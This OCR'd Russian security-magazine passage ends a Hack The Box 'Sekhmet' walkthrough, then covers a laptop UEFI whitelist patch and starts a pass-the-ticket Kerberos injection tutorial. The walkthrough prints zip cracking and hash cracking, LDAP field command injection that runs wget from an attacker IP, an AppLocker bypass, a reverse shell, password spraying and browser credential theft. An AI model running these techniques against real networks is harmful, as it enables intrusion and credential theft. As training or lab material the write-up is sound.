Для такой атаки нужен известный нам файл, который также есть в архиве. Я выбрал файл /etc/passwd. Его нужно заархивировать - тоже с паролем (я выбрал **passwd**) — и скачать на локальную машину. Когда все будет готово, мы можем воспользоваться утилитой **bkcrack**. Первом делом получим ключ, для чего укажем целевой архив (параметр - С), известный файл (параметр - с), наш архив (параметр - Р) и пароль от него (параметр - р).

./bkcrack -C backup.zip -c etc/passwd -P passwd.zip -p passwd

![](_page_30_Picture_741.jpeg)

А теперь устанавливаем на архив новый пароль.

./bkcrack -C backup.zip -U new.zip new -k d6829d8d 8514ff97 afc3f825

![](_page_30_Picture_742.jpeg)

#### Расшифровывание архива

Теперь открываем new.zip с паролем new и выбираем интересные файлы, например файлы кеша Kerberos.

![](_page_30_Picture_743.jpeg)

Содержимое архива new.zip

А теперь выбираем из файлов все строки и находим учетные данные в файле cache\_windcorp.htb.ldb.

![](_page_30_Picture_744.jpeg)

ccacheFile FILE:/tmp/krb5cc\_1069003229\_bA74OK cachedPassword \$6\$nHb338EAa7BAeuR0\$MFQjz2.B688LXEDsx035.Nj.CIDbe/u98V3mLrMhDHiAsh89BX9ByXoGzcXnPXQQF/hAj5ajIsm0zB.wg2zX81 cachedPasswordType lastCachedPasswordChange 1659007462

#### Хеш пароля пользователя

Теперь узнаем режим для перебора хеша. Это можно сделать, поискав маркер в справке hashcat.

hashcat --example | grep '\\$6\\$' -A2 -B2

\$ hashcat --example | grep '\\$6\\$' -A2 -B2-Hash mode #1800 Name...............: sha512crypt \$6\$, SHA512 (Unix) Category...........: Operating System Slow.Hash..........: Yes Kernel.Type(s)......: pure, optimized Example.Hash.Format.: plain Example.Hash.......: \$6\$72820166\$U4DVzpcYxgw7MVVDGGvB2/H5lRistD5.Ah4upwENR5UtffLR4X4SxSzfREv8z6wVl0jRFX40/KnYVvK4829kD1 Example.Pass........: hashcat Benchmark.Mask......: ?b?b?b?b?b?b?b

Таким образом, это хеш SHA-512, для которого нужно указывать режим 1800  $(napamerp - m)$ .

Поиск типа хеша

hashcat  $-a$  0  $-m$  1800 ray.hash rockyou.txt

Status..........: Cracked

duncan@windcorp.htb@webserver:/\$ id

\$6\$nHb338EAa7BAeuR0\$MFQjz2.B688LXEDsx035.Nj.CIDbe/u98V3mLrMhDHiAsh89BX9ByXoGzcXnPXQQF/hAj5ajIsm0zB.wg2zX81:pantera Session.........: hashcat

Hash.Mode........: 1800 (sha512crypt \$6\$, SHA512 (Unix)) Hash.Target......: \$6\$nHb338EAa7BAeuR0\$MFQjz2.B688LXEDsx035.Nj.CIDbe/u ... g2zX81 Результат перебора хеша

Получаем пароль, с которым успешно авторизуемся на хосте по SSH.

Сессия пользователя ray.duncan

.<br>iid=1069003229(ray.duncan@windcorp.htb) gid=1069000513(domain users@windcorp.htb) groups=1069000513(domain users@windcorp.htb),1069003601(development@windcorp.htb

## **HTB SEKHMET**

ОБХОДИМ MODSECURITY<br>И АТАКУЕМ ACTIVE DIRECTORY

#### ПОВЫШЕНИЕ ПРИВИЛЕГИЙ WEBSERVER.WINDCORP.HTB

Теперь, когда мы получили доступ к хосту, нам необходимо собрать информацию. Я для этого обычно использую скрипты PEASS.

#### Справка: скрипты PEASS

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) - набор скриптов, которые проверяют систему на автомате.

Загрузим и выполним скрипт для Linux и с его помощью найдем адрес еще одной машины в сети, а также узнаем, что наш хост находится в домене.

**╣ Hostname, hosts and DNS** 

![](_page_31_Picture_787.jpeg)

Так как мы в домене, попробуем получить и кешировать билет TGT для нашего пользователя с помощью команды kinit. А затем проверим, можно ли получить привилегированный контекст с помощью ksu (аналог обычного **SU** для Kerberos).

![](_page_31_Picture_788.jpeg)

Этот пользователь может изменить контекст безопасности и получить высокие привилегии на хосте. Забираем первый пользовательский флаг.

![](_page_31_Picture_13.jpeg)

#### **РАЗВЕДКА В СЕТИ WINDCORP.HTB**

Ранее мы нашли хост windcorp.htb. Нужно его просканировать; скорее всего, это контроллер домена. Я загрузил на хост статически собранный Nmap и запустил сканирование портов.

 $nmap -p - 192.168.0.2$ 

![](_page_31_Picture_17.jpeg)

Доступен Kerberos, но запрещен RPC, поэтому для дальнейшей работы получим билет уже известного нам пользователя ray.duncan. Чтобы мы могли работать с контроллером домена напрямую со своей машины, нужно прокинуть трафик через промежуточный хост. Для этого можно использовать стандартный SSH. Копируем ключ SSH руту, а затем указываем при подключении параметр - D, который скажет создать SOCKS-туннель.

ssh -i id\_rsa root@10.10.11.179 -D 1080

Затем в файле /etc/proxychains.conf создадим запись для созданного туннеля.

socks5 127.0.0.1 1080

А теперь сделаем TGS-билет Kerberos для нашего пользователя, чтобы просмотреть доступные общие каталоги. Для этого будем использовать скрипт getST из пакета скриптов impacket.

proxychains -q impacket-getST -dc-ip 192.168.0.2 -spn cifs/hope. windcorp.htb windcorp.htb/ray.duncan:pantera

#### \$ proxychains -q impacket-getST -dc-ip 192.168.0.2 -spn cifs/hope.windcorp.htb windcorp.htb/ray.duncan:pantera Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation [-] CCache file is not found. Skipping ... [\*] Getting TGT for user [\*] Getting ST for user [\*] Saving ticket in ray.duncan.ccache

Экспортируем билет в локальное окружение и подключаемся к службе SMB.

Получение TGS для службы CIFS

export KRB5CCNAME=ray.duncan.ccache proxychains -q impacket-smbclient ray.duncan@hope.windcorp.htb -k -no-pass

![](_page_31_Picture_27.jpeg)

Среди этих каталогов наиболее интересен пользовательский WC-Share.

![](_page_31_Picture_29.jpeg)

Файл в этом каталоге содержит маленький список пользователей и какие-то числа.

![](_page_31_Picture_31.jpeg)

Не получив ничего больше, я решил пройтись по LDAP, но перед этим нужно проверить, доступна ли аутентификация через Kerberos. Эту работу я проводил с промежуточного хоста, так как Kerberos там уже настроен.

ldapsearch -x -LLL -b "" -s base supportedSASLMechanisms -H ldap:/ windcorp.htb | grep GSSAPI

root@webserver:/# ldapsearch -x -LLL -b "" -s base supportedSASLMechanisms -H ldap://windcorp.htb | grep GSSAPI supportedSASLMechanisms: GSSAPI Результат выполнения запроса

Среди поддерживаемых механизмов аутентификации есть GSSAPI. Проверим это, узнав свой рабочий контекст при аутентификации Kerberos для LDAP.

1dapwhoami - Y GSSAPI - H 1dap://windcorp.htb

root@webserver:/# ldapwhoami -Y GSSAPI -H ldap://windcorp.htb SASL/GSSAPI authentication started SASL username: ray.duncan@WINDCORP.HTB SASL SSF: 256 SASL data security layer installed.

u:WINDCORP\Ray.Duncan Результат выполнения Idapwhoami

Все подтвердилось, и мы успешно авторизовались как текущий пользователь. Теперь собираем все, что нам даст LDAP, и сохраняем в файл.

ldapsearch -LLLY GSSAPI -b 'DC=windcorp, DC=htb' -H ldap://windcorp.

root@webserver:/# ldapsearch -LLLY GSSAPI -b 'DC=windcorp,DC=htb' -H ldap://windcorp.htb > scan.txt SASL/GSSAPI authentication started SASL username: ray.duncan@WINDCORP.HTB SASL SSF: 256

cAMAccountMomor Dou Dun

SASL data security layer installed.

 $htb > scan.txt$ 

Дамп базы LDAP

Просматривая информацию о текущем пользователе, я обратил внимание на его номер телефона, который был записан в файл debug-users.txt вместе с именем пользователя.

![](_page_31_Picture_789.jpeg)

Вернувшись к общему каталогу, обратим внимание на то, что файл обновляется каждые две минуты.

![](_page_31_Picture_790.jpeg)

Возможно, на хосте работает скрипт, который получает записи из LDAP и записывает в файл. Попробуем выполнить инъекцию команды ОС.

#### **HOPE.WINDCORP.HTB**

Выполним запрос на свой хост и проверим предположение о внедрении команды. Сперва создадим файл с правилом замены. Укажем в нем идентификатор, действие, поле и новое значение.

dn: CN=Ray Duncan, OU=Development, DC=windcorp, DC=htb

changetype: modify replace: mobile

mobile: ; wget http://10.10.14.173/file -0 c:\wc-share\file;

Теперь изменим номер в базе LDAP, указав файл с созданным правилом.

ldapmodify -Y GSSAPI -H ldap://windcorp.htb -D "CN=Ray Duncan, OU=Development, DC=windcorp, DC=htb" -f new.rec

)webserver:~# ldapmodify -Y GSSAPI -H ldap://windcorp.htb -D "CN=Ray Duncan,OU=Development,DC=windcorp,DC=htb" -f new.rec SASL/GSSAPI authentication started SASL username: ray.duncan@WINDCORP.HTB SASL SSF: 256 SASL data security layer installed. nodifying entry "CN=Ray Duncan,OU=Development,DC=windcorp,DC=htb"

Изменение записи в базе LDAP

Спустя минуту в логах веб-сервера Python 3 видим пришедший запрос, а в общем каталоге на сервере появился наш файл.

> └―\$ python3 -m http.server 80 Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ... 10.10.11.179 - - [24/Nov/2022 10:48:19] "GET /test.txt HTTP/1.1" 200 -

> > Логи веб-сервера

![](_page_31_Picture_791.jpeg)

Выполнить реверс-шелл на PowerShell не выйдет, так как размер поля ограничен и шелл просто не поместится в него. Тогда я решил эксфильтровать результат выполнения команды через файл. Изменим нашу запись, чтобы она выполняла команду whoami и записывала результат в файл.

mobile: ; whoami > c: \wc-share\r.txt

 $\mathord{\mathord{\vartriangle}}$ \$ cat **r.txt** \*\*windcorp\scriptrunner Результат выполнения команды whoami

Таким образом команда выполнилась. Но скрипты, которые я загрузил, не работали. Тогда я решил взглянуть на политики AppLocker.

mobile: ;Get-AppLockerPolicy -Effective -Xml > c:\wc-share\r.txt

![](_page_31_Picture_66.jpeg)

### Политики AppLocker для скриптов

Политики для скриптов и исполняемых файлов одинаковы и разрешают выполнение файлов из каталога C: \Windows\ и всех его вложенных каталогов, за исключением перечисленных. Изучив записи, можно заметить, что в исключении не указан каталог C: \Windows \debug\wia\. Тогда я решил собрать реверс-шелл самостоятельно. Для этого можно использовать удобный онлайновый генератор реверс-шеллов. Указываем параметры, такие как локальные хост и порт, а также язык (я выбрал С#) и целевую систему.

![](_page_31_Picture_792.jpeg)

#### **Online Reverse Shell Generator**

#### Собираем файл и загружаем в указанный каталог.

mobile: ; wget http://10.10.14.3/ca.exe -0 c:\windows\debug\wia\ca.exe

После того как на наш веб-сервер пришел запрос, открываем листенер и выполняем скачанный файл.

#### mobile: ;c:\windows\debug\wia\ca.exe;

![](_page_31_Picture_793.jpeg)

Сессия появилась, сразу проверяем контекст работы, запросив всю информацию о пользователе.

![](_page_31_Picture_794.jpeg)

#### ПРОДВИЖЕНИЕ HOPE.WINDCORP.HTB

Займемся базовой разведкой, есть выбор: можно использовать скрипты на PowerShell вроде PowerUp, знаменитый WinPEAS или более специализированный Seatbelt. Я использовал Seatbelt, для чего уже собранную версию из репозитория загрузил на хост.

Сперва запускаем скрипт с параметром - group=system, чтобы перебрать системные настройки.

![](_page_31_Picture_795.jpeg)

Как видишь, на хосте активирована аутентификация NTLM, поэтому мы можем обратиться к собственному ресурсу и получить NetNTLMv2-хеш пароля пользователя, так как он по умолчанию попытается авторизоваться. Возьмем c GitHub скомпилированный исполняемый файл impacket smbserver и загрузим на удаленный хост Linux. Затем развернем простой сервер SMB.

./smbserver\_linux\_x86\_64 -smb2support asd .

Когда все будет готово, останется только обратиться к общему ресурсу. В логах сервера увидим учетные данные, использованные при подключении.

#### dir \\webserver.windcorp.htb\asd\

![](_page_31_Picture_796.jpeg)

Пароли такого типа можно подобрать очень быстро. Я для этого использую hashcat.

CRIPTRUNNER::WINDCORP:4141414141414141:f0f11ddba3dc5b73e1415a38ddc7e16a:0101000000000000807674e0fcffd801debb1d58af65266300000000000000000000000006430057006f004e004d00710002 

hashcat -m 5600 ntlm.hash rockyou.txt

Session.........: hashcat

Status...........: Cracked<br>Hash.Mode........: 5600 (NetNTLMv2)

#### ash.Target......: SCRIPTRUNNER::WINDCORP:4141414141414141:f0f11ddba3d...000000 Результат перебора хеша

Так мы получаем пароль пользователя scriptrunner. Нужно обязательно проверить, не используют ли этот пароль другие учетные записи и пользователи. У нас уже есть база LDAP, отфильтруем имена пользователей и направим в отдельный файл.

cat scan.txt | grep -i samaccountname | grep -v '\\$' | cut -d ' ' -f  $2 >$  users.txt

А теперь спреим пароль по всем пользователям из файла с помощью **ker** brute.

./kerbrute\_linux\_amd64 passwordspray -d windcorp.htb ./users.txt '!@p%i&J#iNNo1T2'

![](_page_31_Picture_797.jpeg)

Мы нашли еще одного пользователя. Давай получим шелл от его имени стандартным способом через New-PSSessions. Будем запускать наш исполняемый файл, поэтому предварительно не забываем запустить еще один листенер на том же порте.

#### \$pass = ConvertTo-SecureString '!@p%i&J#iNNo1T2' -AsPlainText -Force \$creds = New-Object System.Management.Automation.PSCredential('Bob. Wood', \$pass)

\$session = New-PSSession -Credential \$creds Invoke-Command -Session \$session -scriptblock { c:\windows\debug\wia\  $ca.exe$ }

![](_page_31_Figure_99.jpeg)

#### ПОВЫШЕНИЕ ПРИВИЛЕГИЙ HOPE.WINDCORP.HTB

Мы зашли от имени другого пользователя, но нет смысла снова проверять все возможности повышения привилегий. Можно проверить только параметры, специфичные для отдельного пользователя. В Seatbelt используем параметр - group=misc. В поле ChromeHistory будет история запросов пользователя из браузера.

![](_page_31_Picture_798.jpeg)

Чтобы «распотрошить» любой браузер на полезные для атакующего данные, можно использовать написанную на Go утилиту HackBrowserData. Загружаем исполняемый файл на удаленный хост и запускаем.

![](_page_31_Picture_799.jpeg)

НВD обнаружил и экспортировал все данные из браузера Edge. Первым делом нас интересуют сохраненные учетные данные.

Логи HackBrowserData

C:\Windows\debug\wia\results>type microsoft\_edge\_default\_password.csv O<sub>ll</sub>UserName,Password,LoginURL,CreateDate והח bob.woodADM@windcorp.com,smeT-Worg-wer-m024,http://webmail.windcorp.com/login.html,2022-05-04T18:46:59.133335+02:00<br>bob.wood@windcorp.htb,SomeSecurePasswordIGuess!09,http://google.com/login.html,2022-05-04T18:14:00.217981+ bob.wood@windcorp.htb,SemTro<sub>T</sub>ñ32756Gff,http://somewhere.com/login.html,2022-05-04T18:12:42.849216+02:00

Список пользователей у нас есть, теперь получаем еще и пароли. Спреим полученные пароли по всем пользователям.

Сохраненные учетные данные

kerbrute\_linux\_amd64 passwordspray -d windcorp.htb ./users.txt 'smeT-Worg-wer-m024'

> Using  $KDC(s)$ : hope.windcorp.htb:88 [+] VALID LOGIN: bob.woodadm@windcorp.htb:smeT-Worg-wer-m024 Done! Tested 265 logins (1 successes) in 2.224 seconds Результат спрея пароля

В итоге получаем учетные данные еще одного пользователя (при этом с припиской adm). Конечно, создаем реверс-шелл в его контексте.

\$pass = ConvertTo-SecureString 'smeT-Worg-wer-m024' -AsPlainText  $-Force$ 

\$creds = New-Object System.Management.Automation.PSCredential('bob. woodadm', \$pass)

\$session = New-PSSession -Credential \$creds Invoke-Command -Session \$session -scriptblock { c:\windows\debug\wia\  $ca.exe$  }

└ \$ rlwrap nc -nlvp 8080 Ncat: Version 7.93 ( https://nmap.org/ncat ) Ncat: Listening on ::: 8080 Ncat: Listening on 0.0.0.0:8080 Ncat: Connection from 10.10.11.179. Ncat: Connection from 10.10.11.179:55104. Microsoft Windows [Version 10.0.20348.887] (c) Microsoft Corporation. All rights reserved. whoami /all C:\Users\bob.woodadm\Documents>whoami /all USER INFORMATION User Name SID windcorp\bob.woodadm S-1-5-21-1844305427-4058123335-2739572863-5101 GROUP INFORMATION Group Name Type SID Everyone Well-known group S-1-1-0 Alias BUILTIN\Users  $S - 1 - 5 - 32 - 545$ BUILTIN\Pre-Windows 2000 Compatible Access Alias  $S - 1 - 5 - 32 - 554$ BUILTIN\Administrators Alias  $S - 1 - 5 - 32 - 544$ NT AUTHORITY\NETWORK Well-known group S-1-5-2 NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 NT AUTHORITY\This Organization Well-known group S-1-5-15 WINDCORP\Protected Users S-1-5-21-1844305427-4058123 Group WINDCORP\Domain Admins Group S-1-5-21-1844305427-4058123 Authentication authority asserted identity Well-known group S-1-18-1 WINDCORP\Denied RODC Password Replication Group Alias S-1-5-21-1844305427-4058123 Mandatory Label\Medium Plus Mandatory Level Label  $S - 1 - 16 - 8448$ 

Как можно заметить, пользователь входит в группу администраторов домена. Забираем флаг рута.

Информация о пользователе

C:\Users\Administrator\Desktop>type root.txt 095cbc4403244c4c4cf82630de06c5db

Флаг рута

![](_page_32_Picture_0.jpeg)

Есть категория людей, которые считают, что из техники нужно выжимать все 100% ее потенциала, то есть она должна работать до тех пор, пока окончательно не истлеет. Сегодняшняя статья — именно для них. Мы проапгрейдим Wi-Fi в ноутбуке Lenovo G710 и отключим white list, даже не воспользовавшись ассемблером.

![](_page_32_Picture_2.jpeg)

Candidum duospirit@gmail.com

Все началось с того, что я приобрел себе ноут Dell Vostro 5301. И вот в один прекрасный день, гоняя по локалке очередной десяток гигабайт, я подумал, что, имея роутер с Wi-Fi 5 и ноут с его поддержкой, глупо его не использовать на всю катушку. Я включил на роутере Wi-Fi 5, попробовал, и мне понравилось.

#### ТРЕНИРУЕМСЯ НА КОШКАХ

Но возникла одна проблема: остальные ноуты в моей сети не умели Wi-Fi 5, поэтому, посидев и подумав, я решил, что пришла пора апгрейда. Обновить предстояло два аппарата: огрызок ASUS X553MA, который трудится у меня файлопомойкой, и Lenovo G710, которым пользуется жена. Это как раз тот случай, когда из коробки нет драйверов, их пришлось тянуть с AUR, благо проводной адаптер на ноутбуке завелся.

Памятуя о проблемах с родной вайфайкой Lenovo G710, я решил выбрать заведомо беспроблемный адаптер Intel Wireless 7260, для которого в ядре Linux есть драйверы. Также я заранее учел, что в Lenovo G710 и ASUS X553MA разные разъемы PCI Express для подключения адаптеров и что со сменой адаптера в ASUS придется поменять еще и антенну. Смена антенны необходима из-за разных разъемов на родном и новом адаптерах. Кроме того, в X553MA установлена лишь одна антенна main (экономия, однако), а новый адаптер предусматривает подключение двух антенн, основной и вспомогательной. Благо стоят они недорого и устанавливаются элементарно. Вот так это добро выглядит.

![](_page_32_Picture_8.jpeg)

![](_page_32_Figure_9.jpeg)

#### Новая антенна для ASUS X553MA

Пришло время все это дело установить и подключить. Первым на очереди был ASUS X553MA, и с ним, к моему удивлению, все прошло гладко: адаптер встал, заработал, и система его сразу же подхватила, пришлось только имя адаптера в юните wpa\_supplicant и dhcpcd поменять.

#### ВАЙТЛИСТ И ВЕНДОРЛОК

А вот с Lenovo G710 получилось гораздо веселее: там в биосе есть вендорлок. При начальной загрузке UEFI определяет установленный адаптер и ищет его в white list'е, зашитом производителем. Стоит ли говорить, что Intel Wireless 7260 там не оказалось и ноутбук встретил меня радостным сообщением.

![](_page_32_Figure_14.jpeg)

В принципе, я к этому был готов еще на этапе планирования апгрейда, но успех с ASUS вселил в меня надежду, что замена адаптера может прокатить. Не прокатило...

Поиск в гугле показал, что проблема в целом известная и лечится перепрошивкой биоса пропатченной версией, которую можно поискать в интернете. К несчастью, биоса для моей модели не нашлось, остался последний вариант: ковырять UEFI самостоятельно.

В сети в целом есть ряд неплохих мануалов на тему обхода white list'а, например на Хабре (изображение экрана я взял оттуда, поскольку мое не сохранилось), и там нет ничего запредельно сложного. Надо распаковать UEFI, найти там участок с текстом ошибки, посмотреть, какая функция на него ссылается, и заменить один из условных переходов другим условным переходом — или безусловным переходом, тут есть некоторая вариативность. Смущали меня во всем этом две вещи: во-первых, большинство мануалов заточены под виндовый софт, во-вторых, с ассемблером я, мягко говоря, на вы.

Несколько углубившись в тему, я узнал про замечательную программу UE-FITool и нашел пару примеров по работе с ней: часть 1 и часть 2. Это приблизило меня к решению проблемы, однако рекомендации во всех приведенных выше источниках носили скорее общий характер. И вот тут я наткнулся на отличную статью автора под ником р0358, описывающую в подробностях, как он ковырял UEFI своего Lenovo G510, решая ту же проблему, что и я.

После ее прочтения становится понятно, как найти заветное место, в котором нужно исправить *jz* на *jmp*, чтобы обойти white list. От себя могу добавить, что приседания автора с использованием двух версий UEFITool излишни, вполне можно обойтись и актуальной версией. Кроме того, в настоящее время бесплатная версия декомпилятора IDA Free умеет работать с UEFI-бинарниками, так что без IDA Pro тоже можно обойтись. Но главная фича этой статьи заключается в том, что автор обнаружил в коде UEFI Lenovo G510 переменные, которые отключают white list вовсе, и это очень упрощает все мероприятие.

![](_page_32_Picture_478.jpeg)

Конечно, Lenovo G510 - это не G710, однако они ровесники и, считай, из одной линейки, поэтому я понадеялся, что их прошивки не должны заметно отличаться и пропатчить биос удастся малой кровью. Забегая вперед, скажу, что так все и получилось.

Те самые переменные в бинарнике

![](_page_32_Picture_22.jpeg)

#### **WARNING**

Модификация UEFI ноутбука, как, впрочем, и ковыряние в его потрохах шаловливыми ручонками, легко могут окирпичить устройство. А при удачном стечении обстоятельств - физически вывести его из строя. Поэтому все нижеописанные манипуляции ты производишь на свой страх и риск. Правовой статус данных манипуляций тоже сомнительный.

#### ОТ ТЕОРИИ К ПРАКТИКЕ

Итак, чтобы модифицировать прошивку, ее нужно сначала извлечь с флешки UEFI. Это можно сделать сугубо программными методами, хотя у меня с наскока этот финт не вышел. Тем не менее в любом случае надо держать под рукой программатор, так как вероятность накосячить здесь ненулевая, а оживить окирпиченный ноут без программатора уже не выйдет. Я использовал программатор на СНЗ41: дешево и сердито, кроме того, он совместим с удобной утилитой flashrom.

![](_page_32_Picture_27.jpeg)

#### Программатор на СНЗ41

На представленном изображении легко заметить прищепку для малоинвазивного подключения к микросхеме flash-памяти и переходник для подключения прищепки. Разумеется, надежнее и в некотором смысле правильнее отпаять микросхему, прошить и запаять обратно, однако я человек ленивый и предпочитаю сначала испробовать вариант попроще. Применение прищепки именно такой вариант: она, конечно, несколько капризна и не всегда дает надежный контакт, но раза со второго-третьего все обычно получается.

![](_page_32_Picture_30.jpeg)

#### **WARNING**

Используя прищепку, очень внимательно следи правильностью подключения  $3a$ микросхемы к программатору (особенно вывод Vcc), ошибка может привести к переполюсовке питания с весьма печальными последствиями. Так что тут лучше трижды все проверить перед включением программатора. Сожженная до снятия дампа микросхема flash - это еріс fail.

С программатором разобрались, теперь надо добраться до самой флешки. У Lenovo G710 это не очень приятный процесс: потребуется почти полная разборка аппарата. Самое смешное, что у этого ноута снизу удобно снимаемая крышка, ее удаление позволяет легко почистить систему охлаждения, заменить память, хард и даже проц при желании (да, он там не распаянный), а вот флешка UEFI расположена с другой стороны платы, под клавиатурой. Поэтому верхнюю панель и клавиатуру придется снять. Расположение флешки UEFI показано на фотографии.

![](_page_32_Picture_34.jpeg)

Расположение флешки UEFI Lenovo G710

Теперь можно подключить к ней прищепку и все еще раз проверить.

![](_page_32_Picture_37.jpeg)

Прищепка, подключенная к флешке UEFI

Если все сделано правильно, включаем программатор и снимаем дамп с флешки. Программатор, конечно, верифицирует считанный дамп, но я для полного душевного спокойствия считал его дважды и сравнил результаты с помощью diff. Прописывать тип флешки нет особой нужды: flashrom и сам ее прекрасно определяет.

sudo flashrom --programmer ch341a\_spi -r down\_g710-1.bin sudo flashrom --programmer ch341a\_spi -r down g710-2.bin diff down\_g710-1.bin down\_g710-2.bin

Если вдруг со считыванием возникли проблемы, надо пошевелить прищепку: скорее всего, виноват плохой контакт. Итак, дамп у нас есть, теперь запускаем UEFITool и открываем дамп в этом

uefitool down\_g710-1.bin

приложении.

![](_page_32_Picture_479.jpeg)

#### Окно UEFITool с открытым дампом

Вызываем окно поиска и ищем нашу любимую строку Unauthorized Wireless network card is plugged in.

![](_page_32_Figure_46.jpeg)

#### Окно поиска

Видим, что строка нашлась, жмем на результат, открывается нужная нам сек-ЦИЯ.

![](_page_32_Picture_480.jpeg)

#### Нужная нам секция

Для найденной секции в контекстном меню выбираем «Extract body...» и сохраняем файл.

Теперь нам понадобится hex-редактор. Я, не мудрствуя лукаво, воспользовался встроенным в тс. Открываем для просмотра сохраненный файл и переключаемся в режим НЕХ. Можно воспользоваться поиском, однако это не обязательно: файл небольшой, нужный участок располагается в самом его конце и легко находится «глазами».

![](_page_32_Picture_481.jpeg)

#### Искомый фрагмент файла

Переключаемся в режим редактора, изменяем значения указанных байтов с 01 на 00 и сохраняем результат.

AN LOCK

![](_page_32_Picture_482.jpeg)

Теперь возвращаемся в UEFITool и с помощью контекстного меню заменяем экстрагированную ранее секцию (пункт в меню «Replace body...») отредактированной нами.

UEFITool 0.28.0 - down a710 no white list.b

![](_page_32_Picture_483.jpeg)

Старая секция помечается на удаление, новая на замену, а весь фрагмент на пересборку. Чтобы изменения вступили в силу, осталось сохранить пропатченный дамп. Все, дело сделано, нужно только залить обновленный образ обратно на флешку. Для этого снова подключаем программатор и вызываем flashrom.

#### sudo flashrom --programmer ch341a\_spi -w down\_g710\_no\_white\_list.bin

Теперь ноут можно собирать и включать, новая карта Wi-Fi определилась и завелась сразу. Самое смешное, что мне не потребовалось даже менять имя карты в юните wpa\_supplicant: к моему удивлению, оно осталось прежним. Так что даже сеть поднялась с ходу. Приятным бонусом к апгрейду стало сокращение времени, требующегося на первичную инициализацию ноутбука, что дало ускорение загрузки на три-четыре секунды. На этом аппарате это почти двукратное увеличение скорости, он теперь включается быстрее чем за пять секунд — недурно для девятилетнего ноута.

Да, там стоит SSD и используется EFISTUB. Есть все основания полагать, что ноут послужит верой и правдой еще несколько лет. З-

![](_page_33_Picture_0.jpeg)

#### ИНЖЕКТИМ ТИКЕТЫ СВОИМИ РУКАМИ

A VII QA

Для реализации целого ряда атак типа pass the ticket необходимо внедрить в скомпрометированную систему билет Kerberos. Обычно для этого используются инструменты вроде Mimikatz, Impacket или Rubeus, но они отлично палятся антивирусами, что ПОДХОД неэффективным. такой делает этой статье я подробно рассмотрю B методы решения этой задачи без вспоинструментов, с **МОГАТЕЛЬНЫХ** ИСПОЛЬзованием только WinAPI <del>и магии</del>.

![](_page_33_Picture_3.jpeg)

В предыдущей моей статье я рассказал об Authentication Package, Security Package и мы успешно перехватили пароль пользователя. Но этого мало, не так ли? Следующим шагом будет внедрение билетов Kerberos для реализации атаки pass the ticket. Само собой, никакого Mimikatz и Impacket мы использовать не будем. Абсолютно все будет сделано своими силами (ну и с использованием стандартного Win32 API).

#### ПОЛУЧЕНИЕ ТИКЕТА

Тикет передается атакующему, например при дампе, в формате Base64 в «сыром» виде тикет может иметь непечатаемые символы, что приведет к выводу на экран непонятно чего. В связи с этим, чтобы наш код мог инжектить рабочие тикеты, следует предусмотреть в нем возможность декодировать полученную строку. Предлагаю создать файл stuff.h, в котором реализуем простенькую функцию для декодирования значения Base64. Дополнительно поместим туда все заголовочные файлы, которые потребуются нам в будущем.

![](_page_33_Picture_534.jpeg)

\*output length = input length /  $4 * 3$ ;

![](_page_33_Picture_535.jpeg)

return decoded\_data;  $\}$ 

Тикет нашей программе мы будем передавать через аргументы командной строки. Создадим файл Source.cpp с таким содержимым:

#### #include "stuff.h"

```
void usage() {
    std::cout << "ptt.exe <b64 ticket>" << std::endl;
\}int main(int argc, char** argv) {
    if (argc != 2) {
         usage();return 1;
    \}unsigned int kirbiSize = 0;
    char* ticket = argv[1];unsigned char* kirbiTicket = base64_decode(ticket, strlen(ticket)
, &kirbiSize);
    if (kirbiSize == 0) {
         std::wcout << L"[-] Error converting from b64" << std::endl;
         return 1;
    \mathcal{F}\ddot{\bullet} \ddot{\bullet} \ddot{\bullet}
```
В этом файле мы получаем второй аргумент, содержащий закодированный в Base64 тикет. Первый - это имя программы: например, в случае вызова  $prog.exe$  123 в argv[0] будет prog.exe, а в argv[1]  $-$  123. После чего вызываем функцию для декодирования, проверяем, что размер изменился. Ведь если изменился размер, значит, что-то (может, даже и успешно) декодировалось.

#### ПОДКЛЮЧЕНИЕ К LSA

Именно процесс службы LSA будет хранить в своем адресном пространстве все тикеты. Внутри процесса 1sass.exe подгружена kerberos.d11, которая и реализует все функции одноименного протокола. Так или иначе, следует отличать TGT от TGS, да и в принципе понимать работу «Кербероса». Вот видеоролики, которые позволят новичкам разобраться в теме:

- Керберос. Использование аутентификационных протоколов Windows в тестировании на проникновение;
- Школа информационной безопасности Яндекса. Windows & AD.

Подключиться к LSA несложно, для этого есть две специальные функции.

![](_page_33_Picture_536.jpeg)

Первая позволяет получить хендл на LSA от лица процесса входа в систему. Эту функцию, например, вызывает winlogon. exe во время входа пользователя в систему. С помощью полученного таким образом хендла появится возможность использовать LSA для аутентификации, управления пользовательским входом и доступом.

Вторая функция достаточно незамысловата - просто подключение к LSA от лица «недоверенного» процесса. Само собой, в этом случае нельзя будет использовать LSA для аутентификации, но возможность простого взаимодействия с подгруженными пакетами аутентификации останется. Для нас предпочтительнее именно этот вариант.

```
HANDLE lsa_handle = NULL;
NTSTATUS status = LsaConnectUntrusted(&lsa_handle);
if (INT _{SUCCESS(status) } || ! isa handle) {
    std::wcout << L"[-] Error connecting to lsa: " <<
LsaNtStatusToWinError(status) << std::endl;
    return 1;
\}
```
Здесь мы получаем хендл на LSA, а затем проверяем с помощью ранее созданного макроса NT\_SUCCESS() (лежит в stuff.h), что функция успешно сработала.

#### #define NT\_SUCCESS(Status) (((NTSTATUS)(Status)) >= 0)

Если что-то пошло не так, дергаем LsaNtStatusToWinError(). Эта функция позволяет конвертировать непонятный код, с которым завершилась функция, в человеческий код ошибки. Чтобы узнать, в чем дело, скопируй полученное значение и сравни его с ошибками в документации Microsoft.

#### ОБНАРУЖЕНИЕ АР

У LSA каждый Authentication Package идентифицируется специальным номером, эдаким «айдишником», благодаря которому система понимает, с чем требуется взаимодействовать для реализации функций безопасности. Это числовое значение абсолютно рандомно, оно присваивается самой LSA,

где и хранится до перезагрузки системы. Для получения этого номера используется функция LsaLookupAuthenticationPackage().

![](_page_33_Picture_537.jpeg)

Первым параметром мы передаем хендл LSA, полученный вызовом LsaConа дальше начинаются nectUntrusted(), Функция проблемы. ПРОСИТ передать ей структуру LSA\_STRING, которая выглядит вот так:

![](_page_33_Picture_538.jpeg)

